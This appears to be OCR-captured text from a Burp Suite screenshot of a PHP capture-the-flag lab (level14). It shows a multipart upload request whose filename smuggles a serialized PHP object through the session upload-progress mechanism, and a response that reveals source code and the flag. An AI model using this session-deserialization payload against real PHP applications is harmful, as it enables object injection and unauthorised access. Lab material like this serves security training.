 Request
Pretty Raw Hex \n Select extension...
1 POST /php/level14/index.php HTTP/1.1
2 Host: 192.168.237.1
3 User-Agent: Mozilla/5.0 (Android 12; Mobile; rv:97.0) Gecko/97.0
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------335356205113889082352236340108
8 Content-Length: 46582
9 Cookie: PHPSESSID=ecgn2se03es3t8rborlr3ncqg0
10 Origin: http://192.168.237.1
11 Connection: close
12 Referer: http://192.168.237.1/php/level14/test.html
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------335356205113889082352236340108
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 test
19 -----------------------------335356205113889082352236340108
20 Content-Disposition: form-data; name="file"; filename="|O:4:\"
test\":1:{s:4:\"name\";s:4:\"flag\";}"
21 Content-Type: image/png
22
23 PNG
24
25 IHDRyc sRGB gAMA a
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
sp;&nbsp;include(
</span>
<span style="color: #DD0000">
'flag.php'
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;
</span>
<span style="color: #0000BB">
phpinfo
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
14 </span>
15 </code>
flag{Emmm,level14_is_just_lIke_level1_xixi}
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
S 中